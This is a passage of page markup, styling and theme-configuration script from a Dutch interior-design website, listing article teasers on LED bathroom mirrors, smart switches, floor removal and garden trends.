					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_6df .td-author-date,
				.tdi_87_6df .tdb-author-photo,
				.tdi_87_6df .td-post-author-name,
				.tdi_87_6df .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_87_6df .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_87_6df .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_87_6df .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_6df .td-image-wrap{
					padding-bottom: 84%;
				}.tdi_87_6df .td-module-meta-info{
					padding: 0 0 0 20px;
				}.tdi_87_6df .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_87_6df .td-module-container:before{
					bottom: -12.5px;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_6df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_6df .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_6df .td-excerpt{
					margin: 15px 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_6df .td-image-wrap{
					padding-bottom: 84%;
				}.tdi_87_6df .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_87_6df .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_6df .td-module-container:before{
					bottom: -10px;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_6df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_6df .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87_6df .td-excerpt{
					margin: 12px 0 0;
				
					font-size:11px !important;line-height:1.8 !important;
				}.tdi_87_6df .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_87_6df .td-post-category{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87_6df .td-author-date,
				.tdi_87_6df .tdb-author-photo,
				.tdi_87_6df .td-post-author-name,
				.tdi_87_6df .td-module-comments a{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_6df .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87_6df .td-image-container,
				.ie11 .tdi_87_6df .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87_6df .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_87_6df .td-module-meta-info,
				.ie11 .tdi_87_6df .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_6df .td-module-meta-info{
					padding: 25px 0 0 0;
				}.tdi_87_6df .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_87_6df .td-module-container:before{
					bottom: -15px;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_6df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_6df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_87_6df = new tdBlock();
block_tdi_87_6df.id = "tdi_87_6df";
block_tdi_87_6df.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","limit":"8","h_effect":"","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6Ijg0IiwicG9ydHJhaXQiOiI4NCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTZweCIsInBob25lIjoiMjVweCAwIDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","modules_category_padding":"0","btn_title":"View Post","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_com":"none","show_review":"none","title_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","ex_txt":"#444444","btn_bg":"#efefef","btn_bg_hover":"#efefef","btn_txt":"#000000","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","tdc_css":"[base64]","pag_space":"40","pag_a_bg":"#000000","pag_a_border":"#000000","pag_h_bg":"#000000","pag_h_border":"#000000","pag_bg":"#999999","pag_border":"#999999","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","sort":"","mc1_el":"33","image_size":"","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_ex_font_line_height":"1.8","modules_category_margin":"2px 10px 0 0","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_divider":"","title_txt":"#000000","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_info_align":"center","btn_txt_hover":"#000000","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","tag_slug":"led-spiegel","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87_6df","tdc_css_class":"tdi_87_6df","tdc_css_class_style":"tdi_87_6df_rand_style"}';
block_tdi_87_6df.td_column_number = "2";
block_tdi_87_6df.block_type = "tdb_loop";
block_tdi_87_6df.post_count = "1";
block_tdi_87_6df.found_posts = "1";
block_tdi_87_6df.header_color = "";
block_tdi_87_6df.ajax_pagination_infinite_stop = "";
block_tdi_87_6df.max_num_pages = "1";
tdBlocksArray.push(block_tdi_87_6df);
</script><div  id=tdi_87_6df class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/tips-om-u-te-helpen-bij-het-kiezen-van-led-spiegels-voor-uw-badkamer/" rel="bookmark" class="td-image-wrap" title="Tips om u te helpen bij het kiezen van LED spiegels voor uw badkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Badkamer-spiegel-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/tips-om-u-te-helpen-bij-het-kiezen-van-led-spiegels-voor-uw-badkamer/" rel="bookmark" title="Tips om u te helpen bij het kiezen van LED spiegels voor uw badkamer">Tips om u te helpen bij het kiezen van LED spiegels voor uw badkamer</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/inspiratie/badkamer/" class="td-post-category">Badkamer</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/tips-om-u-te-helpen-bij-het-kiezen-van-led-spiegels-voor-uw-badkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als u geen goede verlichte spiegels in uw badkamer heeft, wordt deze niet als compleet beschouwd. Je badkamer look wordt niet als compleet beschouwd zonder een verlichte spiegel, zoals een LED spiegel....</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/inspiratie/badkamer/tips-om-u-te-helpen-bij-het-kiezen-van-led-spiegels-voor-uw-badkamer/">View Post</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_89_680  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_89_680{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_91_67f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91_67f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_91_67f{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_91_67f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_91_67f{
padding-top:20px !important;
}
}

</style>
<div class="tdi_90_020_rand_style td-element-style" ><style>
.tdi_90_020_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_93_d2d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93_d2d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_94_629 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_94_629{
margin-bottom:40px !important;
padding-top:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_629{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_629{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_629{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94_629 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_94_629 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">Advertisment</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/rec2.png" alt="" /></a></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95_bd4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_bd4" >
<style>

/* inline tdc_css att */

.tdi_95_bd4{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_96_f8b .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_95_bd4:hover .tdi_96_f8b .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_95_bd4:hover .tdi_96_f8b .tdm-title{
					cursor: default;
				}body .tdi_96_f8b .tdm-title-line:after{
					background: #000000;
				}.tdi_95_bd4:hover .tdi_96_f8b .tdm-title-line:after{
					background: #000000;
				}.tdi_96_f8b .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_96_f8b .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_f8b .tdm-title-line{
					width: 126px;
				}.tdi_96_f8b .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_96_f8b"><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_97_f29 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_97_f29" >
<style>

/* inline tdc_css att */

.tdi_97_f29{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_f29{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_f29 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_97_f29 .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_97_f29 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_97_f29.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_97_f29 .entry-thumb{
					background-position: center 50%;
				}.tdi_97_f29 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_97_f29 .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_97_f29 .td-module-meta-info,
				.tdi_97_f29 .td-next-prev-wrap{
					text-align: center;
				}.tdi_97_f29 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_97_f29 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_97_f29 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_97_f29 .td-post-category{
					display: none;
				}.tdi_97_f29 .td-author-date{
					display: none;
				}.tdi_97_f29 .td-post-author-name{
					display: none;
				}.tdi_97_f29 .td-post-date,
				.tdi_97_f29 .td-post-author-name span{
					display: none;
				}.tdi_97_f29 .entry-review-stars{
					display: none;
				}.tdi_97_f29 .td-icon-star,
                .tdi_97_f29 .td-icon-star-empty,
                .tdi_97_f29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97_f29 .td-module-comments{
					display: none;
				}.tdi_97_f29 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_97_f29.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_97_f29.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_97_f29 .td-module-title a{
					color: #ffffff;
				}.tdi_97_f29 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_97_f29 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_97_f29 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_97_f29 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_f29 .td-module-thumb{
					height: 170px;
				}.tdi_97_f29 .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_97_f29 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_f29 .td-module-thumb{
					height: 150px;
				}.tdi_97_f29 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_97_f29 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_97_f29 .td-module-meta-info{
					padding: 20px;
				}.tdi_97_f29 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_97_f29 = new tdBlock();
block_tdi_97_f29.id = "tdi_97_f29";
block_tdi_97_f29.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97_f29","tdc_css_class":"tdi_97_f29","tdc_css_class_style":"tdi_97_f29_rand_style"}';
block_tdi_97_f29.td_column_number = "1";
block_tdi_97_f29.block_type = "td_flex_block_2";
block_tdi_97_f29.post_count = "3";
block_tdi_97_f29.found_posts = "71";
block_tdi_97_f29.header_color = "";
block_tdi_97_f29.ajax_pagination_infinite_stop = "";
block_tdi_97_f29.max_num_pages = "24";
tdBlocksArray.push(block_tdi_97_f29);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_97_f29 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" class="td-image-wrap" title="Het belang van een professionele vloerverwijdering"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" title="Het belang van een professionele vloerverwijdering">Het belang van een professionele vloerverwijdering</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Een vloer verwijderen lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" class="td-image-wrap" title="De tuintrends om op jouw buitenruimte toe te passen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/08/1693170677-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" title="De tuintrends om op jouw buitenruimte toe te passen">De tuintrends om op jouw buitenruimte toe te passen</a></h3>
                    
                    <div class="td-editor-date">
